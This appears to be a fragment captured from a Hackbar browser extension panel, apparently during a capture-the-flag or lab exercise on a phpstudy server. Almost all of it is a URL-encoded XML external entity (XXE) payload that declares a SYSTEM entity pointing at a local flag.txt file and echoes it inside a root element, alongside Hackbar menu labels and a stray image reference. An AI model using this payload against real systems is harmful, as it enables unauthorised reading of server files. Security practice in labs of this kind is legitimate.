 you are right
Hackbar
Encryption
Encoding
Load
Split
Run
%3c!DOCTYPE+root+
%5b%3c!ENTITY++file+SYSTEM+%22file%3a%2f%2f%2fD
%3a%2f%2fphpstudy%2fPHPTutorial%2fWWW%2fflag.txt
%22%3e%5d%3e
%3croot%3e%26file%3b%3c%2froot%3e
Enable Post data
Enable Referer